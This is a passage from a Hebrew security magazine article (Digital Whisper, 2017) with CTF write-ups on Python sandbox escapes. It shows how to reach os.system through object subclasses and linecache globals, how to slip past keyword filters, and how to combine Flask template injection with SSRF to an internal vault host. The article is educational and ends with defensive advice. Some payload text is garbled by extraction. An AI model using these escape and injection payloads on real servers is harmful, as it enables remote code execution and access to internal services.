

pickle, import, eval, exec, input, os, sys וויכולים לראות שהסטריניגים המעניינים כמו



## כעת, כשאנחנו יודעים שהאינדקס הוא 59 נוכל להשתמש בWarningMessage כדי לקבל את המשתנים הגלובלים של הפונקציית init (קונסטרקטור) של האובייקט בעזרת:

print("". class . mro [-1]. subclasses ()[59]. init .func globals)

והפלט:



אנחנו יכולים לראות שב-namespace הגלובלי של הפונצקיה init ב-WarningMessage יש ספריה בשם linecache, בואו נבדוק מה נוכל לעשות משם....



אז הוצאנו את כל כל המשתנים שנמצאים בתוך הספרייה הזאת בעזרת \_\_dict( \_\_שזה בעצם כמו לעשות (lib(vars), ושם אנחנו רואים שיש לנו את המודול os:

\_.\_\_mro\_\_[-1].\_\_subclasses\_\_()[59].\_\_init\_\_.func\_globals["linecache"].\_\_dict\_\_['os']) print( bueno (

נראה שכחנו שאי אפשר לכתוב os אז מה עושים?

9].\_\_init\_\_.func\_globals["linecache"].\_\_dict\_\_['o'+'s']] 'C:\Develop\Pvthon27x64\lib\os

הוצאנו עוד שפן מהכובע, בעזרת מניפולציה פשוטה של סטרינגים עם '+' כתבנו OS בלי שזה יזדהה: \_init\_\_.func\_globals["linecache"].\_\_dict\_\_['o'+'s'].\_\_dict\_\_['s{}st{}m'.format  $e')$ l("whoami")  $\gamma$ 

בשביל להביא את הפונקציה system השתמשנו ב-format.string סתם כי אנחנו יכולים והרצנו whoami .(Game Over)



## **BsidesSF CTF 2017 - Zumbo 3**



הייתי שמח להראות את השלב הראשון והשני של Zumbo, אבל זה קצת חורג מהסקופ של המאמר אז אצמד ל-3 עם הסבר קצר לאיך להגיע לסורס קוד שלו (שאת זה עושים בתרגיל הראשון).



אנחנו רואים שיש גישה לקובץ index.template (זה נשמע מוכר)... בפלאסק יש טמפלייטים, אבל בפלאסק בברירת מחדל, הגישה לקבצים הסטטיים היא דרך תקייה static והגישה ל-templates היא דרך התיקייה templates - וגם זה רק לרינדור של הדף. אז מישהו פה מימש בעצמו כנראה גישה לקבצים סטטייים, אולי נשתמש בזה לטובתנו. בקוד המקור של ה-html אנחנו רואים:

```
<!-- page: index.template, src: C:\Pentest\Articles\Python 
Escaping The Sandbox\BsidesSF CTF 2017\Zumbo 1\serverdw.py -->
```
זה עוד לא אומר לנו כלום אבל אנחנו עוד בטח נעזר בזה, במיוחד ב-path של הקובץ פייתון הראשי.



צדקנו בקשר למימוש, פנייה פשוטה ל-uri" py.serverdw/ "דרך הדפדפן מראה לנו את קוד המקור:



מכיוון שקשה לי להתאפק, אגיד שכדי לקרוא את הדגל שנמצא בקובץ flag../ כל מה שאנחנו צריכים זה לגשת ל-uri" flag/../", אך הדפדפן יבצע על ה-url הזה נורמליזציה ויהפוך אותו ל-"flag/ "אז נצטרך לעבור דרך פרוקסי כדי שזה באמת יעבוד או דרך כל ספרייה \ כלי לשליחת בקשות. )פתרון ל2-Zumbo)

הסיבה להתנהגות הזו היא השימוש בפרמטר מסוג path, שכשמו כן הוא: path מדוייק לקובץ )שיכול להיות גם רלטיבי ואין לו root ספציפי(.

אבל איך אנחנו יכולים להשתמש במידע הזה בשביל להריץ קוד בצד השרת? מסתבר שהמימוש שלהם לרינדור של הטמפלייט טיפה מוזר... למה שהם ירנדרו את ה-Exception בתור Template?

ננסה להשתמש בזה לטובתנו, פשוט נשים path שלא קיים כדי לייצר Exception:



אנחנו באמת רואים את ה-Exception עכשיו, מה נעשה עם זה?



ב-Flask אנחנו יכולים להריץ קוד דרך Sandbox על ידי שימוש ב-}}{{ בואו נראה אם זה עובד:



זה עבד, לא מעניין )1+1( במיוחד אבל עבד ונתן לנו את החישוב של המספרים, אולי אפשר לעשות דברים מעניינים יותר?



כנראה ששוב זה לא יהיה כזה פשוט... אבל כל מה שאנחנו צריכים זה לשלוח בקשת ssrf לשרת [flag:8080/vault://http](http://vault:8080/flag) כדי לקבל את הדגל.

נתחיל עם מה שעשינו בתרגיל pybabbies ונפנה נקבל את הסוג משתנה object רק הפעם בדרך קצת שונה...

```
C
        (i) view-source: 127.0.0.1:5000/%7B%7B[].__class_
                                                    . base %7D%7D
[Errno 2] No such file or directory: u'<type &#39;object&#39;&gt;
```
עכשיו כשיש לנו גישה ל-object אנחנו ננסה הפעם רק לשלוח בקשת get במקום להגיע להרצת קוד כמו מקודם...



אוקי ה-Class Sub HTTPConnection נראה מאוד מעניין, האינדקס שלו הוא .305

איך אפשר למצוא את זה? פשוט להעתיק את כל הטקסט של ה-list ל++-Notepad, למחוק את כל מה שבא אחרי HTTPConnection ולעשות count על ',' שמפריד בין האיברים ברשימה. )מגעיל אבל עובד(.





אחרי מחקר קצר הבנו שהדרך לשלוח בקשות עם HTTPConnection היא טיפה מעצבנת, יצרנו אובייקט כזה עם השמה בעזרת {%<value=<c set% {לאחר מכן שלחנו בקשה בעזרת request.c באותה הצורה. ולבסוף הדפסנו למסך את התשובה בעזרת {{c.getresponse().read()}}.

כמובן שיכולנו גם להריץ קוד בצד השרת כמו שעשינו קודם, אבל היה נחמד לראות עוד דרכים להשיג את המטרה.

#### **סיכום**

פייתון היא שפה מעולה אך לא הייתי בונה עליה בתור Sandbox, נראה שברגע שיש גישה בפייתון אפילו לסוגי משתנים בסיסיים, מאוד קשה למנוע מהמשתמש להריץ פקודות בצד השרת.

למי שמשתמש ב-Flask: חשוב לשים לב של-Template מעבירים משתנים רק ברינדור, כמו כן אני גם ממליץ להשתמש בדרך הדיפולטיבית לעבודה עם קבצים סטטיים וככה להמנע מ-Traversal Path.

## **קישורים בנושא**

- <https://gist.github.com/realgam3/30177f1c3acdcfe3716eced25a4cad41>
- <http://flask.pocoo.org/docs/0.12/tutorial/templates/>
- <https://nvisium.com/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-ii/>

## **על המחבר**

- **תומר זית )RealGame):** חוקר אבטחת מידע בחברת Networks 5F וכותב Source Open.
	- [http://www.RealGame.co.il](http://www.realgame.co.il/) > אתר אינטרנט:
		- [realgam3@gmail.com](mailto:realgam3@gmail.com) :אימייל o
		- <https://github.com/realgam3> :GitHub o



## **דברי סיכום**

בזאת אנחנו סוגרים את הגליון ה-90 של Digital Whisper, אנו מאוד מקווים כי נהנתם מהגליון והכי חשוב- למדתם ממנו. כמו בגליונות הקודמים, גם הפעם הושקעו הרבה מחשבה, יצירתיות, עבודה קשה ושעות שינה אבודות כדי להביא לכם את הגליון.

**אנחנו מחפשים כתבים, מאיירים, עורכים ואנשים המעוניינים לעזור ולתרום לגליונות הבאים. אם אתם רוצים לעזור לנו ולהשתתף במגזין - Whisper Digital צרו קשר!** 

ניתן לשלוח כתבות וכל פניה אחרת דרך עמוד "צור קשר" באתר שלנו, או לשלוח אותן לדואר האלקטרוני .[editor@digitalwhisper.co.il](mailto:editor@digitalwhisper.co.il) בכתובת ,שלנו

על מנת לקרוא גליונות נוספים, ליצור עימנו קשר ולהצטרף לקהילה שלנו, אנא בקרו באתר המגזין:

[www.DigitalWhisper.co.il](http://www.digitalwhisper.co.il/)

"Talkin'bout a revolution sounds like a whisper"

הגליון הבא ייצא ביומו האחרון של חודש ינואר

אפיק קסטיאל,

ניר אדר,

31.12.2017